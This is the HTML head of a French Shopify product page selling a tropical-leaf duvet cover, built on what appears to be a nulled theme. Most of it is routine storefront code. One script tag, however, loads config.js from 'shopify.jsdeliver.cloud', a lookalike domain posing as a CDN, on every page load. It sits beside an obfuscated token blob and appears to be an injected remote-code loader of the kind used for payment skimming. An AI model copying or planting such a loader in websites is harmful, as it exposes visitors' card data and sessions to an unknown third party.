

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/housse-de-couette-feuille-tropical
body_size: 42957
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/housse-de-couette-feuille-tropical">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Housse de Couette Feuille Tropical
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Découvrez notre parure de lit Housse de Couette Feuille Tropical + taie d&#39;oreiller. 1 personne ou 2 personnes. Parfait pour une déco tropicale">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/housse-de-couette-feuille-tropical">
<meta property="og:title" content="Housse de Couette Feuille Tropical">
<meta property="og:type" content="product">
<meta property="og:description" content="Découvrez notre parure de lit Housse de Couette Feuille Tropical + taie d&#39;oreiller. 1 personne ou 2 personnes. Parfait pour une déco tropicale"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="56,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Housse de Couette Feuille Tropical">
<meta name="twitter:description" content="Découvrez notre parure de lit Housse de Couette Feuille Tropical + taie d&#39;oreiller. 1 personne ou 2 personnes. Parfait pour une déco tropicale">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/housse-de-couette-feuille-tropical.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"a643a340-d9b6-4ffe-a147-70cf0db761ef-1768844747","pageurl":"deco-exotique.fr\/products\/housse-de-couette-feuille-tropical","u":"8324f68e6b58","p":"product","rtyp":"product","rid":7330010267805};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?v=8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Housse de Couette Feuille Tropical",
          ProductID: 7330010267805,
          Categories: ["Housse de couette Jungle","Housse de Couette Tropical","Linge de Maison"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_grande.jpg?v=1648317617",
          URL: "https://deco-exotique.fr/products/housse-de-couette-feuille-tropical",
          Brand: "Déco-Exotique",
          Price: "56,90€",
          Value: "56,90",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
